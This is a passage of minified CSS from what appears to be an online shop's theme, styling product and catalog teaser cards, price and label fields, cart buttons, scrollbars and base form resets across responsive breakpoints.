.field-noprice{grid-area:t-field-price;text-align:right}.teaser-node-product-teaser1 .uc-product-add-to-cart{grid-area:t-cart;z-index:1}.teaser-node-product-teaser1 .uc-product-add-to-cart .form-submit{width:52px}.teaser-node-product-teaser1 .group-field-labels{grid-area:t-labels;margin-top:12px;display:flex;flex-wrap:wrap;gap:0 12px}.teaser-node-product-teaser1 .group-field-labels .label{margin:0}.teaser-node-product-teaser1 .group-field-labels .field{height:auto;padding:0;background-color:transparent}.teaser-node-product-teaser1 .group-field-labels .field-label-discount-percent{position:absolute;top:5px;left:0;z-index:1;border-radius:0 27px 27px 0;color:#ffffff;font-size:12px;line-height:20px;font-weight:700;padding:4px 8px;background-color:#2443a1}.teaser-node-product-teaser1 .group-field-labels .field-label-specoffer{color:#ffb800}.teaser-node-product-teaser1 .group-field-labels .field-label-new{color:#e11515}.teaser-node-product-teaser1 .group-field-labels .field-label-sale{color:#e08b0c}@media only screen  and (max-width:768px){.teaser-node-product-teaser1{grid-template-areas:"t-image t-cat-number t-cat-number" "t-image t-title t-title" "t-image t-labels t-labels" "t-image t-stock-available t-field-price" "t-image t-cart t-cart";grid-template-columns:66px 1fr 132px;gap:0 16px;align-items:flex-start;padding:16px 0}.teaser-node-product-teaser1 .field-stock-available{align-self:end}.teaser-node-product-teaser1 .field-price{align-self:end;margin-bottom:-2px}.teaser-node-product-teaser1 .field-noprice{align-self:end}.teaser-node-product-teaser1 .uc-product-add-to-cart{margin-top:24px}.teaser-node-product-teaser1 .uc-product-add-to-cart .form-submit{width:148px}.teaser-node-product-teaser1 .group-field-labels .field{font-size:var(--font-size-norma)}}.teaser-node-product-teaser2{display:grid;grid-template-areas:"t-image" "t-cat-number" "t-title" "t-stock-available" "t-old-price" "t-field-price" "t-cart";grid-template-columns:1fr;position:relative;background-color:#fff;padding:24px;box-shadow:0 2px 7px rgba(152,154,159,0.18)}.teaser-node-product-teaser2 .field-images{grid-area:t-image;margin:-24px -24px 6px -24px}.teaser-node-product-teaser2 .field-images img{width:100%}.teaser-node-product-teaser2 .field-short-title{grid-area:t-title;margin-bottom:24px}.teaser-node-product-teaser2 .field-short-title a{border:none}.teaser-node-product-teaser2 .field-short-title a::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto}.teaser-node-product-teaser2 .field-cat-number{grid-area:t-cat-number;margin-bottom:2px;font-size:16px}.teaser-node-product-teaser2 .field-stock-available{grid-area:t-stock-available;margin-bottom:12px}.teaser-node-product-teaser2 .field-price{grid-area:t-field-price;font-size:24px;line-height:32px}.teaser-node-product-teaser2 .field-old-price{grid-area:t-old-price}.teaser-node-product-teaser2 .uc-product-add-to-cart{grid-area:t-cart;margin-top:12px;z-index:1}.teaser-node-product-teaser2 .uc-product-add-to-cart form{gap:12px}.teaser-node-product-teaser2 .uc-product-add-to-cart .form-actions{width:100%}.teaser-node-product-teaser2 .group-field-labels{position:absolute;top:20px;left:0;display:grid;gap:6px;justify-items:start;z-index:1}@media only screen  and (max-width:768px){.teaser-node-product-teaser2{padding:12px}.teaser-node-product-teaser2 .field-images{grid-area:t-image;margin:-12px -12px 6px -12px}.teaser-node-product-teaser2 .field-price{font-size:16px;line-height:22px}.teaser-node-product-teaser2 .uc-product-add-to-cart{margin-top:6px}}.teaser-node-shipment-teaser1{grid-column:span 3;position:relative;background-color:#fff;box-shadow:0 2px 7px rgba(152,154,159,0.18);transition:box-shadow 0.2s ease-in-out}.teaser-node-shipment-teaser1:hover{box-shadow:0 2px 7px rgba(152,154,159,0.36)}.teaser-node-shipment-teaser1:hover .field-title a{color:#e31e24}.teaser-node-shipment-teaser1 a::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto}.teaser-node-shipment-teaser1 .field-image a,.teaser-node-shipment-teaser1 .field-image img{display:block;border:none}.teaser-node-shipment-teaser1 .field-image img{width:100%}@media only screen  and (max-width:1024px){.teaser-node-shipment-teaser1{grid-column:span 2}}@media only screen  and (max-width:768px){.teaser-node-shipment-teaser1{grid-column:1/-1}}.teaser-node-shipment-teaser2{position:relative;background-color:#fff;box-shadow:0 2px 7px rgba(152,154,159,0.18);transition:box-shadow 0.2s ease-in-out}.teaser-node-shipment-teaser2:hover{box-shadow:0 2px 7px rgba(152,154,159,0.36)}.teaser-node-shipment-teaser2:hover .field-title a{color:#e31e24}.teaser-node-shipment-teaser2 a::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto}.teaser-node-shipment-teaser2 .field-image a,.teaser-node-shipment-teaser2 .field-image img{display:block;border:none}.teaser-node-shipment-teaser2 .field-image img{width:100%}.teaser-node-shipment-teaser2 .group-field{padding:24px}.teaser-node-shipment-teaser2 .field-title a{font-size:18px;line-height:24px;font-weight:700;color:#000000;text-transform:uppercase;letter-spacing:0.01em;word-break:break-word}@media only screen  and (max-width:768px){.teaser-node-shipment-teaser2 .group-field{padding:12px}}.teaser-node-visual-teaser1{border-top:1px solid #f3f5f7;border-bottom:1px solid #f3f5f7;margin-bottom:-1px;display:grid;grid-column:1/-1;grid-template-areas:"t-position t-cat-number t-title t-amount-in-catalog t-link-other";grid-template-columns:20px 174px 1fr 100px 132px;gap:24px;padding:24px 0;align-items:center}.teaser-node-visual-teaser1.is-active .field-position{background-color:#1d2f85}.teaser-node-visual-teaser1.is-open{padding-bottom:1px;border-color:#1d2f85;position:relative;z-index:1;grid-template-areas:"t-position t-cat-number t-title t-amount-in-catalog t-link-other" "t-items t-items t-items t-items t-items"}.teaser-node-visual-teaser1.is-open .field-items{display:block}.teaser-node-visual-teaser1 .field-position{grid-area:t-position;width:20px;height:20px;background-color:#242424;color:#FFFFFF;text-align:center}.teaser-node-visual-teaser1 .field-short-title{grid-area:t-title}.teaser-node-visual-teaser1 .field-cat-number{grid-area:t-cat-number;font-size:16px}.teaser-node-visual-teaser1 .field-amount-in-catalog{grid-area:t-amount-in-catalog;font-size:12px;align-items:center}.teaser-node-visual-teaser1 .field-amount-in-catalog .value{display:flex;align-items:center}.teaser-node-visual-teaser1 .field-amount-in-catalog .suffix{font-size:0;margin-left:8px;position:relative}.teaser-node-visual-teaser1 .field-amount-in-catalog .suffix:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400;color:#989898}.teaser-node-visual-teaser1 .field-amount-in-catalog .help{border:1px solid #f3f5f7;background-color:#fff;font-size:var(--font-size-norma);position:absolute;top:0;left:100%;z-index:2;margin-left:8px;padding:4px 8px;width:400px}.teaser-node-visual-teaser1 .field-leave-application{grid-area:t-link-other;justify-self:end}.teaser-node-visual-teaser1 .field-leave-application a{color:#e31e24;display:flex;gap:6px;border-bottom:1px dashed #e31e24;font-weight:700}.teaser-node-visual-teaser1 .field-leave-application a:hover{border-color:transparent}.teaser-node-visual-teaser1 .field-find-price{grid-area:t-link-other;justify-self:end;font-size:14px;line-height:20px}.teaser-node-visual-teaser1 .field-find-price a{color:#e31e24;display:flex;gap:6px;border-bottom:1px dashed #e31e24;font-weight:700}.teaser-node-visual-teaser1 .field-find-price a:after{content:"";font-family:"icomoon";font-size:6px;font-weight:400;display:flex;align-items:center;margin-right:4px}.teaser-node-visual-teaser1 .field-find-price a:hover{border-color:transparent}.teaser-node-visual-teaser1 .field-items{grid-area:t-items;grid-column:1/-1;display:none}.teaser-node-visual-teaser1 .field-items .teaser-node-product-teaser1:not(:nth-last-child(1)){margin-bottom:-1px}@media only screen  and (max-width:768px){.teaser-node-visual-teaser1{grid-template-areas:"t-position t-cat-number t-link-other" "t-position t-title t-title" "t-position t-amount-in-catalog t-amount-in-catalog" "t-items t-items t-items";grid-template-columns:20px 1fr 132px;gap:8px 16px;padding:16px 0}.teaser-node-visual-teaser1 .field-position{align-self:start}.teaser-node-visual-teaser1 .field-amount-in-catalog .help{width:200px}}.teaser-node-unit-catalog .field-short-title,.teaser-node-in-stock-technic .field-short-title{font-size:18px;line-height:28px;font-weight:700;color:#000000;text-transform:uppercase;letter-spacing:0.01em}.teaser-node-unit-catalog .field-short-title a:hover,.teaser-node-in-stock-technic .field-short-title a:hover{color:#e31e24}@media only screen  and (max-width:1024px){.teaser-node-unit-catalog .field-short-title,.teaser-node-in-stock-technic .field-short-title{font-size:16px;line-height:24px}}.block-view-tile-horizontal .teaser-node-in-stock-technic-teaser2,.block-view-tile-horizontal .teaser-node-unit-catalog-teaser2{display:grid;grid-template-columns:278px 1fr;grid-template-rows:189px}.teaser-node-in-stock-technic-teaser2,.teaser-node-unit-catalog-teaser2{position:relative;background-color:#fff;box-shadow:0 2px 7px rgba(152,154,159,0.18);transition:box-shadow 0.2s ease-in-out}.teaser-node-in-stock-technic-teaser2:hover,.teaser-node-unit-catalog-teaser2:hover{box-shadow:0 2px 7px rgba(152,154,159,0.36)}.teaser-node-in-stock-technic-teaser2 .group-field,.teaser-node-unit-catalog-teaser2 .group-field{padding:24px}.teaser-node-in-stock-technic-teaser2 .field-images img,.teaser-node-unit-catalog-teaser2 .field-images img{width:100%}.teaser-node-in-stock-technic-teaser2 .field-short-title,.teaser-node-unit-catalog-teaser2 .field-short-title{margin-bottom:12px}.teaser-node-in-stock-technic-teaser2 .field-short-title a::after,.teaser-node-unit-catalog-teaser2 .field-short-title a::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto}.teaser-node-in-stock-technic-teaser2 .group-field-prices,.teaser-node-unit-catalog-teaser2 .group-field-prices{margin-bottom:6px}.teaser-node-in-stock-technic-teaser2 .group-field-presence,.teaser-node-unit-catalog-teaser2 .group-field-presence{display:flex;flex-wrap:wrap;gap:4px;font-weight:300;line-height:20px}.teaser-node-in-stock-technic-teaser2 .group-field-labels,.teaser-node-unit-catalog-teaser2 .group-field-labels{position:absolute;top:20px;left:0;display:grid;gap:6px;justify-items:start;z-index:1}@media only screen  and (max-width:1280px){.block-view-tile-horizontal .teaser-node-in-stock-technic-teaser2,.block-view-tile-horizontal .teaser-node-unit-catalog-teaser2{grid-template-columns:236px 1fr}}@media only screen  and (max-width:1024px){.block-view-tile-horizontal .teaser-node-in-stock-technic-teaser2,.block-view-tile-horizontal .teaser-node-unit-catalog-teaser2{display:block}}@media only screen  and (max-width:768px){.block-view-tile-horizontal .teaser-node-in-stock-technic-teaser2,.block-view-tile-horizontal .teaser-node-unit-catalog-teaser2{grid-template-columns:120px 1fr}.block-view-tile-horizontal .teaser-node-in-stock-technic-teaser2 .group-field,.block-view-tile-horizontal .teaser-node-unit-catalog-teaser2 .group-field{padding:12px}.teaser-node-in-stock-technic-teaser2 .group-field,.teaser-node-unit-catalog-teaser2 .group-field{padding:12px}}.teaser-node-in-stock-technic-teaser1,.teaser-node-unit-catalog-teaser1{display:grid;grid-column:1/-1;position:relative;background-color:#fff;border-top:1px solid #f3f5f7;border-bottom:1px solid #f3f5f7;margin-bottom:-1px;padding:12px 0;grid-template-columns:172px 1fr 253px;gap:16px;transition:box-shadow 0.25s ease-in-out;box-shadow:inset 0 1px 0 0 transparent,inset 0 -1px 0 0 transparent}.teaser-node-in-stock-technic-teaser1:hover,.teaser-node-unit-catalog-teaser1:hover{box-shadow:inset 0 1px 0 0 #1d2f85,inset 0 -1px 0 0 #1d2f85}.teaser-node-in-stock-technic-teaser1 .field-short-title,.teaser-node-unit-catalog-teaser1 .field-short-title{margin-bottom:12px}.teaser-node-in-stock-technic-teaser1 .field-import-id,.teaser-node-unit-catalog-teaser1 .field-import-id{position:relative;top:-2px}.teaser-node-in-stock-technic-teaser1 .field-short-description,.teaser-node-unit-catalog-teaser1 .field-short-description{margin-bottom:12px}.teaser-node-in-stock-technic-teaser1 .group-field-commerce,.teaser-node-unit-catalog-teaser1 .group-field-commerce{text-align:right}.teaser-node-in-stock-technic-teaser1 .group-field-presence,.teaser-node-unit-catalog-teaser1 .group-field-presence{display:flex;flex-wrap:wrap;gap:4px;font-weight:300;line-height:20px;margin-top:6px;justify-content:flex-end}.teaser-node-in-stock-technic-teaser1 .field-factory-price,.teaser-node-unit-catalog-teaser1 .field-factory-price{justify-content:flex-end}.teaser-node-in-stock-technic-teaser1 .field-price .value,.teaser-node-unit-catalog-teaser1 .field-price .value{justify-content:flex-end}.teaser-node-in-stock-technic-teaser1 .field-old-price .value,.teaser-node-unit-catalog-teaser1 .field-old-price .value{justify-content:flex-end}.teaser-node-in-stock-technic-teaser1 .field-delivery-time,.teaser-node-unit-catalog-teaser1 .field-delivery-time{margin-bottom:6px;justify-content:flex-end}.teaser-node-in-stock-technic-teaser1 .field-noprice,.teaser-node-unit-catalog-teaser1 .field-noprice{margin-bottom:6px}.teaser-node-in-stock-technic-teaser1 .group-field-fav-cmp,.teaser-node-unit-catalog-teaser1 .group-field-fav-cmp{display:flex;gap:12px;margin:12px 0;justify-content:flex-end}.teaser-node-in-stock-technic-teaser1 .group-field-labels,.teaser-node-unit-catalog-teaser1 .group-field-labels{position:absolute;top:20px;left:0;display:grid;gap:6px;justify-items:start;z-index:1}.teaser-node-in-stock-technic-teaser1 .group-field-labels .field,.teaser-node-unit-catalog-teaser1 .group-field-labels .field{font-size:var(--font-size-xsm);height:18px}@media only screen  and (max-width:1024px){.teaser-node-in-stock-technic-teaser1,.teaser-node-unit-catalog-teaser1{grid-template-columns:172px 1fr 189px}}@media only screen  and (max-width:768px){.teaser-node-in-stock-technic-teaser1,.teaser-node-unit-catalog-teaser1{grid-template-columns:1fr;gap:0}.teaser-node-in-stock-technic-teaser1 .field-images,.teaser-node-unit-catalog-teaser1 .field-images{margin-bottom:12px}.teaser-node-in-stock-technic-teaser1 .field-images img,.teaser-node-unit-catalog-teaser1 .field-images img{width:100%}.teaser-node-in-stock-technic-teaser1 .group-field-commerce,.teaser-node-unit-catalog-teaser1 .group-field-commerce{text-align:left}.teaser-node-in-stock-technic-teaser1 .group-field-presence,.teaser-node-unit-catalog-teaser1 .group-field-presence{justify-content:flex-start}.teaser-node-in-stock-technic-teaser1 .field-factory-price,.teaser-node-unit-catalog-teaser1 .field-factory-price{justify-content:flex-start}.teaser-node-in-stock-technic-teaser1 .field-price .value,.teaser-node-unit-catalog-teaser1 .field-price .value{justify-content:flex-start}.teaser-node-in-stock-technic-teaser1 .field-old-price .value,.teaser-node-unit-catalog-teaser1 .field-old-price .value{justify-content:flex-start}.teaser-node-in-stock-technic-teaser1 .field-delivery-time,.teaser-node-unit-catalog-teaser1 .field-delivery-time{justify-content:flex-start}.teaser-node-in-stock-technic-teaser1 .group-field-fav-cmp,.teaser-node-unit-catalog-teaser1 .group-field-fav-cmp{display:none}}.teaser-node-unit-catalog-teaser3{display:grid;grid-column:1/-1;position:relative;background-color:#fff;border-top:1px solid #f3f5f7;padding:12px 0;grid-template-columns:172px 1fr 214px 294px;gap:16px}.teaser-node-unit-catalog-teaser3 .field-short-title{margin-bottom:8px}.teaser-node-unit-catalog-teaser3 .field-short-description{margin-bottom:12px}.teaser-node-unit-catalog-teaser3 .group-field-presence{display:flex;flex-wrap:wrap;gap:4px;font-weight:300;line-height:20px;margin-top:6px}.teaser-node-unit-catalog-teaser3 .field-delivery-time{margin-bottom:6px}.teaser-node-unit-catalog-teaser3 .field-noprice{margin-bottom:6px}.teaser-node-unit-catalog-teaser3 .group-field-fav-cmp{display:flex;gap:12px;margin:12px 0}.teaser-node-unit-catalog-teaser3 .group-field-btns{display:grid;gap:12px;justify-content:flex-end;align-content:center}.teaser-node-unit-catalog-teaser3 .group-field-labels{position:absolute;top:20px;left:0;display:grid;gap:6px;justify-items:start;z-index:1}.teaser-node-unit-catalog-teaser3 .group-field-labels .field{font-size:var(--font-size-xsm);height:18px}@media only screen  and (max-width:1280px){.teaser-node-unit-catalog-teaser3{grid-template-columns:1fr 214px 234px}.teaser-node-unit-catalog-teaser3 .group-field-labels,.teaser-node-unit-catalog-teaser3 .field-images{display:none}}@media only screen  and (max-width:1024px){.teaser-node-unit-catalog-teaser3{grid-template-columns:1fr 134px 234px}}@media only screen  and (max-width:768px){.teaser-node-unit-catalog-teaser3{grid-template-columns:1fr;gap:0}.teaser-node-unit-catalog-teaser3 .group-field-labels{display:grid}.teaser-node-unit-catalog-teaser3 .field-images{display:block;margin-bottom:12px}.teaser-node-unit-catalog-teaser3 .field-images img{width:100%}.teaser-node-unit-catalog-teaser3 .group-field-fav-cmp{display:none}.teaser-node-unit-catalog-teaser3 .group-field-btns{margin-top:12px;justify-content:center}}.teaser-node-in-stock-technic-teaser4,.teaser-node-unit-catalog-teaser4{display:grid;grid-column:1/-1;position:relative;background-color:#fff;border-top:1px solid #f3f5f7;padding:12px 0;grid-template-columns:172px 1fr 253px 52px;gap:16px}.teaser-node-in-stock-technic-teaser4 .field-images img,.teaser-node-unit-catalog-teaser4 .field-images img{width:100%}.teaser-node-in-stock-technic-teaser4 .field-short-title,.teaser-node-unit-catalog-teaser4 .field-short-title{margin-bottom:8px}.teaser-node-in-stock-technic-teaser4 .field-short-description,.teaser-node-unit-catalog-teaser4 .field-short-description{margin-bottom:12px}.teaser-node-in-stock-technic-teaser4 .group-field-presence,.teaser-node-unit-catalog-teaser4 .group-field-presence{display:flex;flex-wrap:wrap;gap:4px;font-weight:300;line-height:20px;margin-top:6px}.teaser-node-in-stock-technic-teaser4 .field-noprice,.teaser-node-unit-catalog-teaser4 .field-noprice{margin-bottom:6px}.teaser-node-in-stock-technic-teaser4 .group-field-fav-cmp,.teaser-node-unit-catalog-teaser4 .group-field-fav-cmp{display:grid;gap:12px;align-content:start}.teaser-node-in-stock-technic-teaser4 .group-field-labels,.teaser-node-unit-catalog-teaser4 .group-field-labels{position:absolute;top:20px;left:0;display:grid;gap:6px;justify-items:start;z-index:1}.teaser-node-in-stock-technic-teaser4 .group-field-labels .field,.teaser-node-unit-catalog-teaser4 .group-field-labels .field{font-size:var(--font-size-xsm);height:18px}@media only screen  and (max-width:1024px){.teaser-node-in-stock-technic-teaser4,.teaser-node-unit-catalog-teaser4{grid-template-columns:172px 1fr 189px 52px}}@media only screen  and (max-width:768px){.teaser-node-in-stock-technic-teaser4,.teaser-node-unit-catalog-teaser4{grid-template-columns:1fr;gap:0}.teaser-node-in-stock-technic-teaser4 .field-images,.teaser-node-unit-catalog-teaser4 .field-images{margin-bottom:12px}.teaser-node-in-stock-technic-teaser4 .group-field-fav-cmp,.teaser-node-unit-catalog-teaser4 .group-field-fav-cmp{display:none}}.teaser-node-unit-catalog-teaser5{display:grid;gap:16px;grid-column:1/-1;grid-template-columns:82px 1fr;align-items:center;background-color:#fff;position:relative;border-top:1px solid #f3f5f7;border-bottom:1px solid #f3f5f7;padding:12px 0}.teaser-node-unit-catalog-teaser5 .field-images{margin:0 !important}.teaser-node-unit-catalog-teaser5 .field-short-title{margin:0 !important}.teaser-node-unit-catalog-teaser5 .field-short-title a{color:var(--text)}.teaser-node-unit-catalog-teaser5 .field-short-title a::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto}.teaser-term-algus-engine-catalog-vocabulary-teaser1{position:relative;overflow:hidden}.teaser-term-algus-engine-catalog-vocabulary-teaser1>.field:first-child{margin-top:0}.teaser-term-algus-engine-catalog-vocabulary-teaser1>.field:nth-last-child(-n+1){margin-bottom:0}.teaser-term-algus-engine-catalog-vocabulary-teaser1:hover .field-title a{color:#e31e24}.teaser-term-algus-engine-catalog-vocabulary-teaser1 .field-image{margin:12px 0}.teaser-term-algus-engine-catalog-vocabulary-teaser1 .field-image img{display:block}.teaser-term-algus-engine-catalog-vocabulary-teaser1 .field-title{flex:1;margin:12px 0}.teaser-term-algus-engine-catalog-vocabulary-teaser1 .field-title a{border:none;font-weight:700;font-size:18px;text-transform:uppercase}.teaser-term-algus-engine-catalog-vocabulary-teaser1 .field-title a:before{content:"";position:absolute;z-index:1;top:0;right:0;bottom:0;left:0}@media only screen  and (max-width:1024px){.teaser-term-algus-engine-catalog-vocabulary-teaser1 .field-title a{font-size:16px}}.teaser-term-algus-engine-catalog-vocabulary-teaser2{position:relative;overflow:hidden}.teaser-term-algus-engine-catalog-vocabulary-teaser2 .field-image img{display:block}.teaser-term-algus-engine-catalog-vocabulary-teaser2 .field-title{margin-top:30px;margin-bottom:14px}.teaser-term-algus-engine-catalog-vocabulary-teaser2 .field-title a{border:none;font-weight:700;font-size:20px;text-transform:uppercase}.teaser-term-algus-engine-catalog-vocabulary-teaser2 .field-title a:hover{color:#e31e24}.teaser-term-algus-engine-catalog-vocabulary-teaser2 .field-list a{border:none}.teaser-term-algus-engine-catalog-vocabulary-teaser2 .field-list a:hover{color:#e31e24}@media only screen  and (max-width:1024px){.teaser-term-algus-engine-catalog-vocabulary-teaser2 .field-title a{font-size:16px}}@media only screen  and (max-width:480px){.teaser-term-algus-engine-catalog-vocabulary-teaser2 .field-image img{position:static;max-height:200px}}.teaser-term-algus-engine-catalog-vocabulary-teaser3{position:relative;overflow:hidden}.teaser-term-algus-engine-catalog-vocabulary-teaser3>.field:first-child{margin-top:0}.teaser-term-algus-engine-catalog-vocabulary-teaser3>.field:nth-last-child(-n+1){margin-bottom:0}.teaser-term-algus-engine-catalog-vocabulary-teaser3 .field-image{margin:12px 0}.teaser-term-algus-engine-catalog-vocabulary-teaser3 .field-image img{display:block}.teaser-term-algus-engine-catalog-vocabulary-teaser3 .field-title{flex:1;margin:12px 0}.teaser-term-algus-engine-catalog-vocabulary-teaser3 .field-title a{border:none;font-weight:700;font-size:18px;text-transform:uppercase}.teaser-term-algus-engine-catalog-vocabulary-teaser3 .field-title a:before{content:"";position:absolute;z-index:1;top:0;right:0;bottom:0;left:0}.teaser-term-algus-engine-catalog-vocabulary-teaser3 .field-title a:hover{color:#e31e24}@media only screen  and (max-width:1024px){.teaser-term-algus-engine-catalog-vocabulary-teaser3{padding:48px}.teaser-term-algus-engine-catalog-vocabulary-teaser3 .field-title a{font-size:16px}}@media only screen  and (max-width:768px){.teaser-term-algus-engine-catalog-vocabulary-teaser3{padding:24px}}.teaser-term-catalog-teaser1{display:grid;gap:12px;position:relative;text-align:center;box-shadow:0px 2px 7px rgba(152,154,159,0.18);padding:24px}.teaser-term-catalog-teaser1 .field-image{margin:-24px -24px 0 -24px}.teaser-term-catalog-teaser1 .field-title{font-weight:700;font-size:20px}.teaser-term-catalog-teaser1 .field-title a{border:none}.teaser-term-catalog-teaser1 .field-title a::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}@media only screen  and (max-width:1024px){.teaser-term-catalog-teaser1{padding:24px 12px}.teaser-term-catalog-teaser1 .field-image{margin:-24px -12px 0 -12px}}@media only screen  and (max-width:768px){.teaser-term-catalog-teaser1{padding:12px}.teaser-term-catalog-teaser1 .field-image{margin:-12px -12px 0 -12px}}.teaser-term-catalog-teaser2{padding:24px;display:grid;gap:12px;position:relative;text-align:center;box-shadow:0px 2px 7px rgba(152,154,159,0.18)}.teaser-term-catalog-teaser2 .field-title{font-weight:700;font-size:20px}.teaser-term-catalog-teaser2 .field-title a{border:none}.teaser-term-catalog-teaser2 .field-title a::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}@media only screen  and (max-width:1024px){.teaser-term-catalog-teaser2{padding:24px 12px}}@media only screen  and (max-width:768px){.teaser-term-catalog-teaser2{padding:12px}}.teaser-term-catalog-teaser3{padding:48px;position:relative;overflow:hidden;height:524px}.teaser-term-catalog-teaser3:nth-child(4n+1){background-color:#d8d8d8}.teaser-term-catalog-teaser3:nth-child(4n+2){background-color:#1d2f85}.teaser-term-catalog-teaser3:nth-child(4n+2) .field-title a{color:#fff}.teaser-term-catalog-teaser3:nth-child(4n+3){background-color:#e31e24}.teaser-term-catalog-teaser3:nth-child(4n+3) .field-title a{color:#fff}.teaser-term-catalog-teaser3:nth-child(4n+4){background-color:#f3f5f7}.teaser-term-catalog-teaser3:hover .field-image img{transform:scale(1)}.teaser-term-catalog-teaser3 .field-image{position:absolute;bottom:0;right:0}.teaser-term-catalog-teaser3 .field-image img{display:block;transform-origin:bottom right;transition:all 1s ease-in-out;transform:scale(0.96)}.teaser-term-catalog-teaser3 .field-title a{font-weight:700;font-size:20px;border:none;text-transform:uppercase}.teaser-term-catalog-teaser3 .field-title a:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}@media only screen  and (max-width:1280px){.teaser-term-catalog-teaser3{height:416px}}@media only screen  and (max-width:1024px){.teaser-term-catalog-teaser3{height:40.625vw}}@media only screen  and (max-width:768px){.teaser-term-catalog-teaser3{height:91.1111111111vw}}.teaser-term-visual-catalog-teaser1{display:grid;position:relative;box-shadow:0 2px 7px rgba(152,154,159,0.18);padding:32px}.teaser-term-visual-catalog-teaser1 .field-short-title{margin-bottom:12px}.teaser-term-visual-catalog-teaser1 .field-short-title a{border:none;color:#000000;font-weight:700;font-size:28px}.teaser-term-visual-catalog-teaser1 .field-short-title a::after{content:'';width:48px;height:5px;background-color:#e31e24;display:block;margin-top:2px}.teaser-term-visual-catalog-teaser1 .field-short-title a::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.teaser-term-visual-catalog-teaser1 .field-short-description{color:#000000;font-size:var(--font-size-lg)}.teaser-term-visual-catalog-teaser1 .image{justify-self:center;width:422px;height:220px;margin-top:76px}@media only screen  and (max-width:1280px){.teaser-term-visual-catalog-teaser1 .image{width:227px;height:118px;justify-self:flex-end}}@media only screen  and (max-width:1024px){.teaser-term-visual-catalog-teaser1{grid-template-columns:1fr 1fr;grid-template-rows:43px auto}.teaser-term-visual-catalog-teaser1 .field-short-title{margin-bottom:8px}.teaser-term-visual-catalog-teaser1 .field-short-title a{font-size:20px}.teaser-term-visual-catalog-teaser1 .image{width:auto;height:auto;grid-column:2/3;grid-row:1/3}}@media only screen  and (max-width:768px){.teaser-term-visual-catalog-teaser1{grid-template-columns:none;grid-template-rows:none;padding:24px}.teaser-term-visual-catalog-teaser1 .image{margin-top:16px;grid-column:initial;grid-row:initial}}.teaser-term-visual-catalog-teaser2{padding:16px;display:grid;box-shadow:0 2px 7px rgba(152,154,159,0.18);position:relative;grid-template-columns:132px 1fr;grid-template-rows:auto auto;gap:12px 24px}.teaser-term-visual-catalog-teaser2 .field-short-title{align-self:flex-end}.teaser-term-visual-catalog-teaser2 .field-short-title a{border:none;color:#000000;font-size:var(--font-size-lg);font-weight:700}.teaser-term-visual-catalog-teaser2 .field-short-title a::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.teaser-term-visual-catalog-teaser2 .field-short-description{align-self:flex-start}.teaser-term-visual-catalog-teaser2 .field-image{grid-column:1/2;grid-row:1/3;align-self:center}@media only screen  and (max-width:1024px){.teaser-term-visual-catalog-teaser2{grid-template-columns:88px 1fr;gap:4px 8px}.teaser-term-visual-catalog-teaser2 .field-short-title a{font-weight:initial}}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:43px}.mCSB_scrollTools{opacity:1 !important}.mCSB_dragger{border-radius:0;border:none;cursor:pointer}.mCSB_dragger_bar{border-radius:4px !important;z-index:1;background-color:#1d2f85 !important}.mCSB_draggerRail{border-radius:4px !important;background-color:#eeeeee !important}.mCSB_scrollTools_horizontal{bottom:0 !important;height:16px !important}.mCSB_scrollTools_horizontal .mCSB_draggerContainer:after{content:'';background-color:#eeeeee;position:absolute;top:4px;left:0;width:100%;height:8px;border-radius:4px}.mCSB_scrollTools_horizontal .mCSB_dragger_bar{height:8px !important;margin:0 !important}.mCSB_scrollTools_horizontal .mCSB_dragger{display:flex !important;align-items:center !important}.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px !important;margin:4px 0 0 !important;display:none}.mCSB_scrollTools_vertical{width:16px !important}.mCSB_scrollTools_vertical .mCSB_dragger_bar{width:8px !important}.mCSB_scrollTools_vertical .mCSB_draggerRail{width:6px !important;height:100%;margin:0 0 0 6px !important}.close{position:relative;width:32px;height:32px;text-indent:-999999px;cursor:pointer}.close::before,.close::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;width:14px;height:2px;margin:auto;transition:all 0.25s ease-in-out;background-color:#1b1b1b}.close::before{transform:rotate(45deg)}.close::after{transform:rotate(-45deg)}.close:hover::before,.close:hover::after{background-color:#d3d3d3}
*,*:before,*:after{box-sizing:border-box}html{font-size:100%}body{margin:0;padding:0;min-height:100vh;min-width:360px;overflow-x:hidden}pre{white-space:pre-line}.clear{clear:both}a{outline:none}a:active{outline:none}ol li:first-child,ul li:first-child{margin-top:0}ol li:nth-last-child(-n+1),ul li:nth-last-child(-n+1){margin-bottom:0}ul li{list-style:none;position:relative}img{max-width:100%;height:auto}hr{border:none;width:100%}table{width:100%;border-collapse:collapse;border-style:solid}table th,table td{vertical-align:top}.table-nostyle{border:none}.table-nostyle thead{background-color:transparent}.table-nostyle tr{background-color:transparent}.table-nostyle tr th,.table-nostyle tr td{border:none;padding:0;line-height:inherit !important}button{outline:0}button:focus{outline:none}.btn,.to-basket .form-actions,.form-submit,.edit-submit,.ui-dialog-buttonpane button{cursor:pointer;outline:none;user-select:none;position:relative;transition:all 0.2s ease-in-out}input[type="tel"],input[type="text"],input[type="password"],input[type="email"],input[type="number"],input[type="date"],input[type="time"]{display:block;width:100%;outline:none;transition:all 0.2s 